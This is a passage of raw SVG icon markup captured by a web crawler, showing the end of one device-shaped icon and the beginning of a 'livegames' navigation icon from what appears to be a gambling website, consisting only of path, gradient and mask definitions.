<path opacity="0.79" d="M59.2618 15.1572C59.2618 12.3892 57.3106 9.03124 54.9056 7.62455L54.6334 7.44304C54.6334 7.21616 54.4065 6.98927 54.0888 6.85314V4.22126C54.0435 4.08513 53.9527 3.949 53.8166 3.85824V2.49693C54.3157 2.3608 54.6334 2.08853 54.6334 1.77089V1.27174C54.6334 1.31712 54.588 1.3625 54.588 1.40788C54.6334 1.3625 54.6334 1.31712 54.6334 1.27174C54.6334 0.817972 54.0435 0.500332 53.272 0.500332C52.5006 0.500332 51.9107 0.86335 51.9107 1.27174V1.77089C51.9107 1.86165 51.9561 1.99778 52.0015 2.08853C52.0922 2.17929 52.183 2.27004 52.3191 2.31542C52.4553 2.40617 52.5914 2.45155 52.7275 2.49693V3.81287C52.5914 3.85824 52.4553 3.99438 52.4553 4.17589V6.17248L43.6067 1.09024C42.3815 0.409578 41.3378 0.318823 40.5211 0.772595L37.1631 2.72381C37.9346 2.27004 37.9346 2.27004 37.1631 2.72381C36.3917 3.17759 35.8926 4.13051 35.8926 5.5372V31.8106C35.8926 34.5786 37.8438 37.9365 40.2488 39.3432L51.5931 45.8775C52.7729 46.5582 53.8619 46.6489 54.6787 46.1952C55.4955 45.7414 55.4502 45.7414 54.6787 46.1952L58.0367 44.244C58.8081 43.7902 59.3072 42.8373 59.3072 41.4306L59.2618 15.1572Z" fill="#FFD036"/>
<path opacity="0.82" d="M58.2638 15.1572C58.2638 12.3892 56.3126 9.03124 53.9076 7.62455L53.6353 7.44304C53.6353 7.21616 53.4084 6.98927 53.0908 6.85314V4.22126C53.0454 4.08513 52.9547 3.949 52.8185 3.85824V2.49693C53.3177 2.3608 53.6353 2.08853 53.6353 1.77089V1.27174C53.6353 1.31712 53.5899 1.3625 53.5899 1.40788C53.6353 1.3625 53.6353 1.31712 53.6353 1.27174C53.6353 0.817972 53.0454 0.500332 52.274 0.500332C51.5026 0.500332 50.9127 0.86335 50.9127 1.27174V1.77089C50.9127 1.86165 50.9581 1.99778 51.0034 2.08853C51.0942 2.17929 51.1849 2.27004 51.3211 2.31542C51.4572 2.40617 51.5933 2.45155 51.7295 2.49693V3.81287C51.5933 3.85824 51.4572 3.99438 51.4572 4.17589V6.17248L42.6087 1.09024C41.4288 0.409578 40.3398 0.318823 39.523 0.772595L36.1651 2.72381C36.9365 2.27004 36.9365 2.27004 36.1651 2.72381C35.3937 3.17759 34.8945 4.13051 34.8945 5.5372V31.8106C34.8945 34.5786 36.8457 37.9365 39.2507 39.3432L50.595 45.8775C51.7748 46.5582 52.8639 46.6489 53.6807 46.1952C54.4975 45.7414 54.4521 45.7414 53.6807 46.1952L57.0386 44.244C57.81 43.7902 58.3092 42.8373 58.3092 41.4306L58.2638 15.1572Z" fill="#FFCE2E"/>
<path opacity="0.85" d="M57.2662 15.1572C57.2662 12.3892 55.315 9.03124 52.91 7.62455L52.6377 7.44304C52.6377 7.21616 52.4108 6.98927 52.0932 6.85314V4.22126C52.0478 4.08513 51.9571 3.949 51.8209 3.85824V2.49693C52.3201 2.3608 52.6377 2.08853 52.6377 1.77089V1.27174C52.6377 1.31712 52.5923 1.3625 52.5923 1.40788C52.6377 1.3625 52.6377 1.31712 52.6377 1.27174C52.6377 0.817972 52.0478 0.500332 51.2764 0.500332C50.505 0.500332 49.9151 0.86335 49.9151 1.27174V1.77089C49.9151 1.86165 49.9605 1.99778 50.0058 2.08853C50.0966 2.17929 50.1874 2.27004 50.3235 2.31542C50.4596 2.40617 50.5957 2.45155 50.7319 2.49693V3.81287C50.5957 3.85824 50.4596 3.99438 50.4596 4.17589V6.17248L41.5657 1.09024C40.3859 0.409578 39.2968 0.318823 38.48 0.772595L35.1221 2.72381C35.8935 2.27004 35.8935 2.27004 35.1221 2.72381C34.3507 3.17759 33.8516 4.13051 33.8516 5.5372V31.8106C33.8516 34.5786 35.8028 37.9365 38.2078 39.3432L49.5521 45.8775C50.7319 46.5582 51.8209 46.6489 52.6377 46.1952C53.4545 45.7414 53.4091 45.7414 52.6377 46.1952L55.9956 44.244C56.767 43.7902 57.2662 42.8373 57.2662 41.4306V15.1572Z" fill="#FFCC27"/>
<path opacity="0.88" d="M56.2228 15.1572C56.2228 12.3892 54.2716 9.03124 51.8666 7.62455L51.5943 7.44304C51.5943 7.21616 51.3674 6.98927 51.0498 6.85314V4.22126C51.0044 4.08513 50.9136 3.949 50.7775 3.85824V2.49693C51.2767 2.3608 51.5943 2.08853 51.5943 1.77089V1.27174C51.5943 1.31712 51.5489 1.3625 51.5489 1.40788C51.5943 1.3625 51.5943 1.31712 51.5943 1.27174C51.5943 0.817972 51.0044 0.500332 50.233 0.500332C49.4616 0.500332 48.8717 0.86335 48.8717 1.27174V1.77089C48.8717 1.86165 48.917 1.99778 48.9624 2.08853C49.0532 2.17929 49.1439 2.27004 49.2801 2.31542C49.4162 2.40617 49.5523 2.45155 49.6885 2.49693V3.81287C49.5523 3.85824 49.4162 3.99438 49.4162 4.17589V6.17248L40.5676 1.09024C39.3878 0.409578 38.2988 0.318823 37.482 0.772595L34.1241 2.72381C34.8955 2.27004 34.8955 2.27004 34.1241 2.72381C33.3527 3.17759 32.8535 4.13051 32.8535 5.5372V31.8106C32.8535 34.5786 34.8047 37.9365 37.2097 39.3432L48.554 45.8775C49.7338 46.5582 50.8229 46.6489 51.6397 46.1952C52.4565 45.7414 52.4111 45.7414 51.6397 46.1952L54.9522 44.244C55.7236 43.7902 56.2228 42.8373 56.2228 41.4306V15.1572Z" fill="#FFCA1F"/>
<path opacity="0.91" d="M55.2247 15.1572C55.2247 12.3892 53.2735 9.03124 50.8685 7.62455L50.5963 7.44304C50.5963 7.21616 50.3694 6.98927 50.0517 6.85314V4.22126C50.0063 4.08513 49.9156 3.949 49.7795 3.85824V2.49693C50.2786 2.3608 50.5963 2.08853 50.5963 1.77089V1.27174C50.5963 1.31712 50.5509 1.3625 50.5509 1.40788C50.5963 1.3625 50.5963 1.31712 50.5963 1.27174C50.5963 0.817972 50.0063 0.500332 49.2349 0.500332C48.4635 0.500332 47.8736 0.86335 47.8736 1.27174V1.77089C47.8736 1.86165 47.919 1.99778 47.9644 2.08853C48.0551 2.17929 48.1459 2.27004 48.282 2.31542C48.4181 2.40617 48.5543 2.45155 48.6904 2.49693V3.81287C48.5543 3.85824 48.4181 3.99438 48.4181 4.17589V6.17248L39.5696 1.09024C38.3898 0.409578 37.3007 0.318823 36.4839 0.772595L33.126 2.72381C33.8974 2.27004 33.8974 2.27004 33.126 2.72381C32.3546 3.17759 31.8555 4.13051 31.8555 5.5372V31.8106C31.8555 34.5786 33.8067 37.9365 36.2117 39.3432L47.556 45.8775C48.7358 46.5582 49.8248 46.6489 50.6416 46.1952C51.4584 45.7414 51.413 45.7414 50.6416 46.1952L53.9995 44.244C54.771 43.7902 55.2701 42.8373 55.2701 41.4306L55.2247 15.1572Z" fill="#FFC817"/>
<path opacity="0.94" d="M54.2247 15.1572C54.2247 12.3892 52.2735 9.03124 49.8685 7.62455L49.5962 7.44304C49.5962 7.21616 49.3694 6.98927 49.0517 6.85314V4.22126C49.0063 4.08513 48.9156 3.949 48.7795 3.85824V2.49693C49.2786 2.3608 49.5962 2.08853 49.5962 1.77089V1.27174C49.5962 1.31712 49.5509 1.3625 49.5509 1.40788C49.5963 1.3625 49.5962 1.31712 49.5962 1.27174C49.5962 0.817972 49.0063 0.500332 48.2349 0.500332C47.4635 0.500332 46.8736 0.86335 46.8736 1.27174V1.77089C46.8736 1.86165 46.919 1.99778 46.9644 2.08853C47.0551 2.17929 47.1459 2.27004 47.282 2.31542C47.4181 2.40617 47.5543 2.45155 47.6904 2.49693V3.81287C47.5543 3.85824 47.4181 3.99438 47.4181 4.17589V6.17248L38.5696 1.09024C37.3898 0.409578 36.3007 0.318823 35.4839 0.772595L32.126 2.72381C32.8974 2.27004 32.8974 2.27004 32.126 2.72381C31.3546 3.17759 30.8555 4.13051 30.8555 5.5372V31.8106C30.8555 34.5786 32.8067 37.9365 35.2117 39.3432L46.556 45.8775C47.7358 46.5582 48.8248 46.6489 49.6416 46.1952C50.4584 45.7414 50.413 45.7414 49.6416 46.1952L52.9995 44.244C53.771 43.7902 54.2701 42.8373 54.2701 41.4306L54.2247 15.1572Z" fill="#FFC70F"/>
<path opacity="0.97" d="M53.2271 15.1572C53.2271 12.3892 51.2759 9.03124 48.8709 7.62455L48.5987 7.44304C48.5987 7.21616 48.3718 6.98927 48.0541 6.85314V4.22126C48.0088 4.08513 47.918 3.949 47.7819 3.85824V2.49693C48.281 2.3608 48.5987 2.08853 48.5987 1.77089V1.27174C48.5987 1.31712 48.5533 1.3625 48.5533 1.40788C48.5987 1.3625 48.5987 1.31712 48.5987 1.27174C48.5987 0.817972 48.0088 0.500332 47.2373 0.500332C46.4659 0.500332 45.876 0.86335 45.876 1.27174V1.77089C45.876 1.86165 45.9214 1.99778 45.9668 2.08853C46.0575 2.17929 46.1483 2.27004 46.2844 2.31542C46.4206 2.40617 46.5567 2.45155 46.6928 2.49693V3.81287C46.5567 3.85824 46.4206 3.99438 46.4206 4.17589V6.17248L37.5266 1.09024C36.3468 0.409578 35.2578 0.318823 34.441 0.772595L31.0831 2.72381C31.8545 2.27004 31.8545 2.27004 31.0831 2.72381C30.3117 3.17759 29.8125 4.13051 29.8125 5.5372V31.8106C29.8125 34.5786 31.7637 37.9365 34.1687 39.3432L45.513 45.8775C46.6928 46.5582 47.7819 46.6489 48.5987 46.1952C49.4155 45.7414 49.3701 45.7414 48.5987 46.1952L51.9566 44.244C52.728 43.7902 53.2271 42.8373 53.2271 41.4306V15.1572Z" fill="#FFC508"/>
<path d="M52.1837 15.1572C52.1837 12.3892 50.2325 9.03124 47.8275 7.62455L47.5552 7.44304C47.5552 7.21616 47.3283 6.98927 47.0107 6.85314V4.22126C46.9653 4.08513 46.8746 3.949 46.7384 3.85824V2.49693C47.2376 2.3608 47.5552 2.08853 47.5552 1.77089V1.27174C47.5552 1.31712 47.5099 1.3625 47.5099 1.40788C47.5552 1.3625 47.5552 1.31712 47.5552 1.27174C47.5552 0.817972 46.9653 0.500332 46.1939 0.500332C45.4225 0.500332 44.8326 0.86335 44.8326 1.27174V1.77089C44.8326 1.86165 44.878 1.99778 44.9234 2.08853C45.0141 2.17929 45.1049 2.27004 45.241 2.31542C45.3771 2.40617 45.5133 2.45155 45.6494 2.49693V3.81287C45.5586 3.90362 45.4225 4.03975 45.4225 4.22126V6.21786L36.5286 1.09024C35.3488 0.409578 34.2597 0.318823 33.4429 0.772595L30.085 2.72381C30.8564 2.27004 30.8564 2.27004 30.085 2.72381C29.3136 3.17759 28.8145 4.13051 28.8145 5.5372V31.8106C28.8145 34.5786 30.7657 37.9365 33.1707 39.3432L44.515 45.8775C45.6948 46.5582 46.7838 46.6489 47.6006 46.1952C48.4174 45.7414 48.372 45.7414 47.6006 46.1952L50.9585 44.244C51.7299 43.7902 52.2291 42.8373 52.2291 41.4306L52.1837 15.1572Z" fill="#FFC300"/>
</g>
<path d="M33.1707 3.04092L44.515 9.57524C46.92 10.9366 48.8712 14.3398 48.8712 17.1079V43.3812C48.8712 44.7426 48.372 45.7409 47.6006 46.1946C46.8292 46.6484 45.7401 46.603 44.515 45.877L33.1707 39.3427C30.7657 37.9814 28.8145 34.5781 28.8145 31.8101V5.53667C28.8145 4.17535 29.3136 3.17705 30.085 2.72328C30.9018 2.26951 31.9909 2.36026 33.1707 3.04092Z" fill="#262626"/>
<path d="M32.6715 23.824L35.4849 25.4576C35.5302 25.503 35.621 25.5484 35.6664 25.5938C35.8933 25.8206 36.0294 26.0929 36.0294 26.4105C36.0294 26.7736 35.8025 26.9097 35.4849 26.7282L32.6715 25.0946C32.3538 24.8677 32.127 24.5501 32.127 24.1417C32.127 23.824 32.3538 23.6879 32.6715 23.824Z" fill="#FF481E"/>
<path d="M32.6715 27.2269L35.5302 28.8605C35.8479 29.0874 36.0294 29.405 36.0748 29.8134C36.0748 30.1764 35.8479 30.3125 35.5302 30.131L32.6715 28.4975C32.3538 28.2706 32.127 27.9529 32.127 27.5445C32.127 27.2269 32.3538 27.0454 32.6715 27.2269Z" fill="#DBDBDB"/>
<path d="M32.6715 30.9028L35.5302 32.5364C35.8479 32.7633 36.0294 33.0809 36.0748 33.4893C36.0748 33.8523 35.8479 33.9885 35.5302 33.8069L32.6715 32.1734C32.3538 31.9465 32.127 31.6288 32.127 31.2204C32.127 30.8574 32.3538 30.7213 32.6715 30.9028Z" fill="#DBDBDB"/>
<path d="M41.112 11.5718L36.5289 8.93996C36.3474 8.84921 36.2113 8.6677 36.1205 8.48619C36.0298 8.35006 35.9844 8.16855 35.9844 7.98704C35.9844 7.62403 36.2113 7.48789 36.5289 7.6694L41.112 10.3013C41.4296 10.5282 41.6565 10.8458 41.6565 11.2542C41.6565 11.3903 41.6111 11.5265 41.5204 11.5718C41.4296 11.6626 41.2481 11.6626 41.112 11.5718Z" fill="#646873"/>
<path d="M42.2008 40.0234L45.0595 41.657C45.3772 41.8839 45.5587 42.2015 45.6041 42.6099C45.6041 42.9729 45.3772 43.1091 45.0595 42.9275L42.2008 41.294C41.8831 41.0671 41.6562 40.7494 41.6562 40.341C41.6562 39.978 41.8831 39.8419 42.2008 40.0234Z" fill="#DBDBDB"/>
<path d="M42.2008 36.3935L45.0595 38.0271C45.3772 38.254 45.5587 38.5716 45.6041 38.98C45.6041 39.343 45.3772 39.4792 45.0595 39.2977L42.2008 37.6641C41.8831 37.4372 41.6562 37.1196 41.6562 36.7112C41.6562 36.3481 41.8831 36.212 42.2008 36.3935Z" fill="#DBDBDB"/>
<path d="M37.4371 37.3008L40.2959 38.9343C40.6135 39.1612 40.8404 39.4789 40.8404 39.8873C40.8404 40.2503 40.6135 40.3864 40.2959 40.2049L37.4371 38.5713C37.1195 38.3444 36.8926 38.0268 36.8926 37.6184C36.8926 37.2554 37.1195 37.1192 37.4371 37.3008Z" fill="#DBDBDB"/>
<path d="M37.4824 27.2726C37.4824 27.0911 37.5278 26.9096 37.5732 26.7281C37.7547 26.2743 38.2538 26.1382 38.8437 26.4558C39.4336 26.8642 39.8874 27.4541 40.1143 28.1348C40.1597 28.3617 40.2051 28.5432 40.2051 28.7701C40.2051 29.6322 39.6152 29.9952 38.8437 29.5415C38.0269 29.0877 37.5278 28.2255 37.4824 27.2726Z" fill="#FAFAFA"/>
<path d="M32.6715 34.5327L35.5302 36.1663C35.8479 36.3931 36.0294 36.7108 36.0748 37.1192C36.0748 37.4822 35.8479 37.6183 35.5302 37.4368L32.6715 35.8032C32.3538 35.5764 32.127 35.2587 32.127 34.8503C32.127 34.4873 32.3538 34.3512 32.6715 34.5327Z" fill="#DBDBDB"/>
<path d="M37.4371 29.9951L40.2959 31.6287C40.6135 31.8556 40.8404 32.1732 40.8404 32.5816C40.8404 32.9446 40.6135 33.0807 40.2959 32.8992L37.4371 31.2656C37.1195 31.0388 36.8926 30.7211 36.8926 30.3127C36.8926 29.9497 37.1195 29.8136 37.4371 29.9951Z" fill="#DBDBDB"/>
<path d="M42.2008 32.7632L45.0595 34.3967C45.3772 34.6236 45.5587 34.9413 45.6041 35.3497C45.6041 35.7127 45.3772 35.8488 45.0595 35.6673L42.2008 34.0337C41.8831 33.8068 41.6562 33.4892 41.6562 33.0808C41.6562 32.7178 41.8831 32.5816 42.2008 32.7632Z" fill="#DBDBDB"/>
<path d="M37.4371 33.6255L40.2959 35.259C40.6135 35.4859 40.8404 35.8036 40.8404 36.212C40.8404 36.575 40.6135 36.7111 40.2959 36.5296L37.4371 34.896C37.1195 34.6691 36.8926 34.3515 36.8926 33.9431C36.8926 33.5801 37.1195 33.4439 37.4371 33.6255Z" fill="#DBDBDB"/>
<path d="M42.0197 29.2689C42.0651 29.2689 42.1559 29.3142 42.2012 29.3142L45.0146 30.9478C45.3323 31.1747 45.5138 31.4923 45.5591 31.9007C45.5591 32.2637 45.3323 32.3999 45.0146 32.2184L42.1559 30.5848C41.8382 30.3579 41.6113 30.0403 41.6113 29.6319C41.6567 29.3596 41.7928 29.2235 42.0197 29.2689Z" fill="#94D400"/>
<path d="M44.5152 15.8373C45.7858 16.6541 46.6026 18.0608 46.6933 19.5582V26.9547C46.6933 28.316 45.7858 28.8606 44.606 28.2707L33.8516 9.66602L44.5152 15.8373Z" fill="url(#paint1_linear_3165_2780)"/>
<path d="M33.1722 9.3032L33.8529 9.7116L44.6073 28.3162L44.5165 28.2255L33.1722 21.6912C31.9017 20.8744 31.0849 19.4677 30.9941 17.9249V10.5284C30.9941 9.16707 31.9924 8.57717 33.1722 9.3032Z" fill="#FFC600"/>
<path d="M48.8263 43.3814V17.0626C48.8263 14.2946 46.875 10.9367 44.5154 9.57537L33.1711 3.04105C31.9913 2.31502 30.9023 2.26964 30.1309 2.72341L33.4888 0.772191C34.2602 0.318419 35.3492 0.363796 36.5744 1.08983L47.9187 7.62415C50.3237 8.98546 52.2749 12.3888 52.2749 15.1568V41.4302C52.2749 42.7915 51.7758 43.7898 51.0044 44.2435L47.6465 46.1948C48.3725 45.741 48.8716 44.7427 48.8263 43.3814Z" fill="url(#paint2_linear_3165_2780)"/>
<path d="M46.2402 9.25767C46.9921 9.25767 47.6015 8.9123 47.6015 8.48626C47.6015 8.06022 46.9921 7.71484 46.2402 7.71484C45.4884 7.71484 44.8789 8.06022 44.8789 8.48626C44.8789 8.9123 45.4884 9.25767 46.2402 9.25767Z" fill="#FAFAFA"/>
<path d="M46.2402 8.25921C45.4688 8.25921 44.8789 7.89619 44.8789 7.48779V8.53147C44.8789 8.98524 45.4688 9.30288 46.2402 9.30288C47.0116 9.30288 47.6015 8.93986 47.6015 8.53147V7.48779C47.6015 7.94156 46.9663 8.25921 46.2402 8.25921Z" fill="url(#paint3_linear_3165_2780)"/>
<path d="M46.2402 8.25962C46.9921 8.25962 47.6015 7.91425 47.6015 7.48821C47.6015 7.06217 46.9921 6.7168 46.2402 6.7168C45.4884 6.7168 44.8789 7.06217 44.8789 7.48821C44.8789 7.91425 45.4884 8.25962 46.2402 8.25962Z" fill="#454545"/>
<path d="M46.2406 7.89631C46.6917 7.89631 47.0574 7.69315 47.0574 7.44254C47.0574 7.19193 46.6917 6.98877 46.2406 6.98877C45.7895 6.98877 45.4238 7.19193 45.4238 7.44254C45.4238 7.69315 45.7895 7.89631 46.2406 7.89631Z" fill="#FAFAFA"/>
<path d="M46.2406 4.67448C45.7868 4.67448 45.4238 4.44759 45.4238 4.2207V7.44248C45.4238 7.71475 45.7868 7.89626 46.2406 7.89626C46.6944 7.89626 47.0574 7.66937 47.0574 7.44248V4.2207C47.0574 4.44759 46.6944 4.67448 46.2406 4.67448Z" fill="url(#paint4_linear_3165_2780)"/>
<path d="M46.2406 4.71998C46.6917 4.71998 47.0574 4.4965 47.0574 4.22083C47.0574 3.94516 46.6917 3.72168 46.2406 3.72168C45.7895 3.72168 45.4238 3.94516 45.4238 4.22083C45.4238 4.4965 45.7895 4.71998 46.2406 4.71998Z" fill="#454545"/>
<path d="M46.2398 4.49319C46.5406 4.49319 46.7844 4.35098 46.7844 4.17555C46.7844 4.00012 46.5406 3.85791 46.2398 3.85791C45.9391 3.85791 45.6953 4.00012 45.6953 4.17555C45.6953 4.35098 45.9391 4.49319 46.2398 4.49319Z" fill="#FAFAFA"/>
<path d="M46.2398 2.36061C45.9222 2.36061 45.6953 2.22448 45.6953 2.04297V4.1757C45.6953 4.35721 45.9222 4.49334 46.2398 4.49334C46.5575 4.49334 46.7844 4.35721 46.7844 4.1757V2.04297C46.739 2.22448 46.5121 2.36061 46.2398 2.36061Z" fill="url(#paint5_linear_3165_2780)"/>
<path d="M46.2398 2.36038C46.5406 2.36038 46.7844 2.21817 46.7844 2.04274C46.7844 1.86731 46.5406 1.7251 46.2398 1.7251C45.9391 1.7251 45.6953 1.86731 45.6953 2.04274C45.6953 2.21817 45.9391 2.36038 46.2398 2.36038Z" fill="#EDEDED"/>
<path d="M46.2402 2.54185C46.9921 2.54185 47.6015 2.19648 47.6015 1.77044C47.6015 1.3444 46.9921 0.999023 46.2402 0.999023C45.4884 0.999023 44.8789 1.3444 44.8789 1.77044C44.8789 2.19648 45.4884 2.54185 46.2402 2.54185Z" fill="#FAFAFA"/>
<path d="M46.2402 2.08827C45.4688 2.08827 44.8789 1.72526 44.8789 1.31686V1.81601C44.8789 2.26978 45.4688 2.58742 46.2402 2.58742C47.0116 2.58742 47.6015 2.22441 47.6015 1.81601V1.27148C47.6015 1.72526 46.9663 2.08827 46.2402 2.08827Z" fill="url(#paint6_linear_3165_2780)"/>
<path d="M46.2402 2.04282C46.9921 2.04282 47.6015 1.69745 47.6015 1.27141C47.6015 0.845373 46.9921 0.5 46.2402 0.5C45.4884 0.5 44.8789 0.845373 44.8789 1.27141C44.8789 1.69745 45.4884 2.04282 46.2402 2.04282Z" fill="#454545"/>
</g>
<defs>
<linearGradient id="paint0_linear_3165_2780" x1="0.5" y1="54.7716" x2="80.5363" y2="54.7716" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFED44"/>
<stop offset="0.07" stop-color="#FFF047"/>
<stop offset="0.3" stop-color="#FFF24A"/>
<stop offset="0.55" stop-color="#FFE23A"/>
<stop offset="0.74" stop-color="#FFDC34"/>
<stop offset="1" stop-color="#F9B519"/>
</linearGradient>
<linearGradient id="paint1_linear_3165_2780" x1="33.8516" y1="19.088" x2="46.6752" y2="19.088" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFA500"/>
<stop offset="0.06" stop-color="#FFA700"/>
<stop offset="0.3" stop-color="#FFAA00"/>
<stop offset="0.55" stop-color="#FF9A00"/>
<stop offset="0.74" stop-color="#FF9400"/>
<stop offset="1" stop-color="#FF6D00"/>
</linearGradient>
<linearGradient id="paint2_linear_3165_2780" x1="33.4298" y1="0.953179" x2="56.6062" y2="41.2801" gradientUnits="userSpaceOnUse">
<stop stop-color="#383838"/>
<stop offset="0.1" stop-color="#3D3B3C"/>
<stop offset="0.3" stop-color="#403D3E"/>
<stop offset="0.55" stop-color="#302D2E"/>
<stop offset="0.74" stop-color="#2A2728"/>
<stop offset="1"/>
</linearGradient>
<linearGradient id="paint3_linear_3165_2780" x1="44.8471" y1="8.39307" x2="47.5834" y2="8.39307" gradientUnits="userSpaceOnUse">
<stop stop-color="#383838"/>
<stop offset="0.1" stop-color="#3D3B3C"/>
<stop offset="0.3" stop-color="#403D3E"/>
<stop offset="0.4" stop-color="#333031"/>
<stop offset="0.63" stop-color="#171616"/>
<stop offset="0.84" stop-color="#060606"/>
<stop offset="1"/>
</linearGradient>
<linearGradient id="paint4_linear_3165_2780" x1="45.3966" y1="6.04714" x2="47.0393" y2="6.04714" gradientUnits="userSpaceOnUse">
<stop stop-color="#383838"/>
<stop offset="0.1" stop-color="#3D3B3C"/>
<stop offset="0.3" stop-color="#403D3E"/>
<stop offset="0.4" stop-color="#333031"/>
<stop offset="0.63" stop-color="#171616"/>
<stop offset="0.84" stop-color="#060606"/>
<stop offset="1"/>
</linearGradient>
<linearGradient id="paint5_linear_3165_2780" x1="45.6772" y1="3.26815" x2="46.7571" y2="3.26815" gradientUnits="userSpaceOnUse">
<stop stop-color="#383838"/>
<stop offset="0.1" stop-color="#3D3B3C"/>
<stop offset="0.3" stop-color="#403D3E"/>
<stop offset="0.4" stop-color="#333031"/>
<stop offset="0.63" stop-color="#171616"/>
<stop offset="0.84" stop-color="#060606"/>
<stop offset="1"/>
</linearGradient>
<linearGradient id="paint6_linear_3165_2780" x1="44.8471" y1="1.93399" x2="47.5834" y2="1.93399" gradientUnits="userSpaceOnUse">
<stop stop-color="#383838"/>
<stop offset="0.1" stop-color="#3D3B3C"/>
<stop offset="0.3" stop-color="#403D3E"/>
<stop offset="0.4" stop-color="#333031"/>
<stop offset="0.63" stop-color="#171616"/>
<stop offset="0.84" stop-color="#060606"/>
<stop offset="1"/>
</linearGradient>
<clipPath id="clip0_3165_2780">
<rect width="80" height="69.6994" fill="white" transform="translate(0.5 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bola389id.com/themes/1/img/navigation/livegames.svg
body_size: 6115
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3161_350)">
<path d="M66.269 41.7333C48.7563 31.6039 30.6584 31.6039 13.1458 41.7333C4.36691 46.7755 0 51.9078 0 57.085C0 62.2623 4.36691 67.3495 13.1458 72.4367C30.6584 82.5662 48.7563 82.5662 66.269 72.4367C75.0478 67.3945 79.4147 62.2623 79.4147 57.085C79.4147 51.9078 75.0478 46.7755 66.269 41.7333Z" fill="#FF9B00"/>
<path d="M66.269 64.7383C48.7563 74.8678 30.6584 74.8678 13.1458 64.7383C4.36691 59.6961 0 54.5639 0 49.4316V57.085C0 62.2172 4.36691 67.3495 13.1458 72.4367C30.6584 82.5661 48.7563 82.5661 66.269 72.4367C75.0478 67.3945 79.4147 62.2623 79.4147 57.085V49.4316C79.4147 54.5639 75.0478 59.6961 66.269 64.7383Z" fill="url(#paint0_linear_3161_350)"/>
<path d="M66.269 34.08C48.7563 23.9506 30.6584 23.9506 13.1458 34.08C4.36691 39.1222 0 44.2544 0 49.4317C0 54.609 4.36691 59.6962 13.1458 64.7834C30.6584 74.9128 48.7563 74.9128 66.269 64.7834C75.0478 59.7412 79.4147 54.5639 79.4147 49.4317C79.4147 44.2995 75.0478 39.1222 66.269 34.08Z" fill="#FFDB32"/>
<mask id="mask0_3161_350" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="5" y="26" width="75" height="47">
<path d="M67.1695 34.08C50.8273 23.9506 33.9449 23.9506 17.6028 34.08C9.40919 39.1222 5.35742 44.2544 5.35742 49.4317C5.35742 54.609 9.40919 59.6962 17.6028 64.7834C33.9449 74.9128 50.8273 74.9128 67.1695 64.7834C75.3631 59.7412 79.4148 54.5639 79.4148 49.4317C79.4148 44.2995 75.3631 39.1222 67.1695 34.08Z" fill="white"/>
</mask>
<g mask="url(#mask0_3161_350)">
<path opacity="0.03" d="M72.2118 60.1465C84.8426 60.1465 95.0818 49.1816 95.0818 35.6558C95.0818 22.1299 84.8426 11.165 72.2118 11.165C59.581 11.165 49.3418 22.1299 49.3418 35.6558C49.3418 49.1816 59.581 60.1465 72.2118 60.1465Z" fill="#FFFDF8"/>
<path opacity="0.06" d="M71.3114 60.1465C83.9422 60.1465 94.1814 49.1816 94.1814 35.6558C94.1814 22.1299 83.9422 11.165 71.3114 11.165C58.6807 11.165 48.4414 22.1299 48.4414 35.6558C48.4414 49.1816 58.6807 60.1465 71.3114 60.1465Z" fill="#FFFBF1"/>
<path opacity="0.09" d="M70.3661 60.1465C82.9969 60.1465 93.2361 49.1816 93.2361 35.6558C93.2361 22.1299 82.9969 11.165 70.3661 11.165C57.7353 11.165 47.4961 22.1299 47.4961 35.6558C47.4961 49.1816 57.7353 60.1465 70.3661 60.1465Z" fill="#FFFAEA"/>
<path opacity="0.12" d="M69.4657 60.1465C82.0965 60.1465 92.3357 49.1816 92.3357 35.6558C92.3357 22.1299 82.0965 11.165 69.4657 11.165C56.835 11.165 46.5957 22.1299 46.5957 35.6558C46.5957 49.1816 56.835 60.1465 69.4657 60.1465Z" fill="#FFF8E3"/>
<path opacity="0.15" d="M68.4755 60.1465C81.1062 60.1465 91.3455 49.1816 91.3455 35.6558C91.3455 22.1299 81.1062 11.165 68.4755 11.165C55.8447 11.165 45.6055 22.1299 45.6055 35.6558C45.6055 49.1816 55.8447 60.1465 68.4755 60.1465Z" fill="#FFF6DC"/>
<path opacity="0.18" d="M67.5751 60.1465C80.2058 60.1465 90.4451 49.1816 90.4451 35.6558C90.4451 22.1299 80.2058 11.165 67.5751 11.165C54.9443 11.165 44.7051 22.1299 44.7051 35.6558C44.7051 49.1816 54.9443 60.1465 67.5751 60.1465Z" fill="#FFF4D5"/>
<path opacity="0.21" d="M66.6298 60.1465C79.2605 60.1465 89.4998 49.1816 89.4998 35.6558C89.4998 22.1299 79.2605 11.165 66.6298 11.165C53.999 11.165 43.7598 22.1299 43.7598 35.6558C43.7598 49.1816 53.999 60.1465 66.6298 60.1465Z" fill="#FFF3CE"/>
<path opacity="0.24" d="M65.7294 60.1465C78.3601 60.1465 88.5994 49.1816 88.5994 35.6558C88.5994 22.1299 78.3601 11.165 65.7294 11.165C53.0986 11.165 42.8594 22.1299 42.8594 35.6558C42.8594 49.1816 53.0986 60.1465 65.7294 60.1465Z" fill="#FFF1C7"/>
<path opacity="0.27" d="M64.7841 60.1465C77.4148 60.1465 87.6541 49.1816 87.6541 35.6558C87.6541 22.1299 77.4148 11.165 64.7841 11.165C52.1533 11.165 41.9141 22.1299 41.9141 35.6558C41.9141 49.1816 52.1533 60.1465 64.7841 60.1465Z" fill="#FFEFC0"/>
<path opacity="0.3" d="M63.8388 60.1465C76.4695 60.1465 86.7088 49.1816 86.7088 35.6558C86.7088 22.1299 76.4695 11.165 63.8388 11.165C51.208 11.165 40.9688 22.1299 40.9688 35.6558C40.9688 49.1816 51.208 60.1465 63.8388 60.1465Z" fill="#FFEDB9"/>
<path opacity="0.33" d="M62.8934 60.1465C75.5242 60.1465 85.7634 49.1816 85.7634 35.6558C85.7634 22.1299 75.5242 11.165 62.8934 11.165C50.2627 11.165 40.0234 22.1299 40.0234 35.6558C40.0234 49.1816 50.2627 60.1465 62.8934 60.1465Z" fill="#FFECB2"/>
<path opacity="0.36" d="M61.993 60.1465C74.6238 60.1465 84.8631 49.1816 84.8631 35.6558C84.8631 22.1299 74.6238 11.165 61.993 11.165C49.3623 11.165 39.123 22.1299 39.123 35.6558C39.123 49.1816 49.3623 60.1465 61.993 60.1465Z" fill="#FFEAAB"/>
